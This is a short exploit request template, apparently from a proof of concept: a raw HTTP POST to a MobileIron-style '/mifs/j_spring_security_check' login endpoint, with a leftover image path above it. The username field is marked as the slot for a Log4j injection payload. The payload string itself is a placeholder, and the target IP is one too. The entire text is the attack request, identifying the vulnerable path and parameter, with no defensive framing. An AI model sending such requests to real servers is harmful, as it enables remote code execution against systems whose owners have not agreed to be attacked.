 POST /mifs/j_spring_security_check HTTP/1.1
Host: <Target IP>
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://<Target IP>/mifs/user/login.jsp
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
Origin: https://<Target IP>
Connection: close
Cookie: JSESSIONID=BE682E060EBF041A2B65EAC7E47F4B90
Upgrade-Insecure-Requests: 1
j_username=<"Log4j Payload">&j_password=password&logincontext=employee